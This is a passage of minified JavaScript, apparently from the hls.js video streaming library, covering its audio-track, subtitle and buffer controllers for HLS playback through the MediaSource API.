r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ce(e,r);var a,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.tracksInGroup[r];if(a){var n=a.details;a.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,n))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var a={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.AUDIO_TRACKS_UPDATED,a),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHING,{id:a,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(n.a.AUDIO_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},a=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&de(a.prototype,o),l&&de(a,l),i}(Q);function ge(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ve(t,e){return(ve=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var pe=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ve(e,r);var a,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=xt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=xt,i){var a=this.tracksBuffered[this.currentTrackId];if(a){for(var n,s=r.start,o=0;o<a.length;o++)if(s>=a[o].start&&s<=a[o].end){n=a[o];break}var l=r.start+r.duration;n?n.end=l:(n={start:s,end:l},a.push(n)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var a=this.currentTrackId,n=this.levels;if(!n.length||!n[a]||!n[a].details)return;var s=i-n[a].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,D.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===D.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=xt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?(this.mediaBuffer=this.mediaBufferTimeRanges,this.setInterval(500)):this.mediaBuffer=null}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,a=e.id,n=this.currentTrackId,s=this.levels;if(s.length){var o=s[n];if(!(a>=s.length||a!==n)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?ft(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=a,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===xt)pt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,a=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();a.trigger(n.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===xt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,a=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-a,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+a)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=vt(c,v.endProgramDateTime,p)),d||!(d=pt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Pt,this.hls.trigger(n.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=xt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},a=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ge(a.prototype,s),l&&ge(a,l),i}(Wt);function me(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ye(t,e){return(ye=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Te(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,be=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ye(e,r);var a,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Te(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.trackId,n=this.tracksInGroup[a];if(n){var s=n.details;n.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,a=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=a;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(n.a.SUBTITLE_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,a=this.trackId;if(r){var n=Te(r.textTracks),s=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var o=s[a];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var a=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,a){var s=a.id,o=a.groupId,l=void 0===o?"":o,u=a.name,h=a.type,d=a.url;this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(a.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Te(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&me(a.prototype,s),o&&me(a,o),i}(Q),Se=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],a=r[t];if(a.length){var n=a[0];try{n.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),n.onError(e),i&&i.updating||(a.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Le=Yt(),Ae=/([ha]vc.)(?:\.[^.,]+)+/,Re=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(n.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.BUFFER_EOS,this.onBufferEos,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(n.a.FRAG_PARSED,this.onFragParsed,this),t.on(n.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.BUFFER_EOS,this.onBufferEos,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(n.a.FRAG_PARSED,this.onFragParsed,this),t.off(n.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Se(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Le){var i=this.mediaSource=new Le;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(n.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var a=r.tracks[t];if(a&&"function"==typeof a.buffer.changeType){var n=e[t],s=n.codec,o=n.levelCodec,l=n.container;if((a.levelCodec||a.codec).replace(Ae,"$1")!==(o||s).replace(Ae,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,a={execute:function(){var a=r.sourceBuffer[t];a&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),a.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(a,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,a=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),E={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var a in e)i[a]=lt.getBuffered(e[a]);r.appendError=0,r.hls.trigger(n.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(n.a.ERROR,e)}};a.append(E,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,a=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(n.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(a(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(a(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,a=e.part,s=[],l=a?a.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,a&&(a.stats.buffering.end=t);var e=a?a.stats:i.stats;r.hls.trigger(n.a.FRAG_BUFFERED,{frag:i,part:a,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var a=r.sourceBuffer[i];return e.type&&e.type!==i||a&&!a.ended&&(a.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(a&&!a.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var a=i[r];if(a){var s=lt.getBuffered(a);s.length>0&&d>s.start(0)&&(t.trigger(n.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(n.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(a.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>l&&n>s||!Object(a.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),a=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,a)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var a=this.getSourceBufferTypes();if(0===a.length)return void this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});a.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var a in t)if(!e[a]){var l=t[a];if(!l)throw Error("source buffer exists for track "+a+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var 